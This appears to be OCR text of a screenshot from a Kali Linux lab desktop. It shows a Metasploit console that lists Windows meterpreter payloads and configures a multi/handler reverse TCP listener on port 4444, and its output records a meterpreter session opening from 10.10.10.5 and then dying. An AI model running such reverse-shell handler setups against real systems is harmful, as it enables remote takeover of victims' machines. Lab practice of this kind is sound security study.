 kali@kali: ~/Desktop
02:55 PM
Trash
exe_meterp-
reter_captu...
File System
Home
VBox_GAs_-
6.1.4
dll_meterpr-
eter_captur...
history.txt
kali@kali: ~/Desktop
File Actions Edit View Help
set payload windows/x64/meterpreter/reverse_winhttps
set payload windows/x64/meterpreter_bind_named_pipe
set payload windows/x64/meterpreter_bind_tcp
set payload windows/x64/meterpreter_reverse_http
set payload windows/x64/meterpreter_reverse_https
set payload windows/x64/meterpreter_reverse_ipv6_tcp
set payload windows/x64/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_t
cp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (201283 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.10.1:4444 -> 10.10.10.5:49675) at 2
020-06-09 14:52:13 -0400
[*] 10.10.10.5 - Meterpreter session 1 closed.  Reason: Died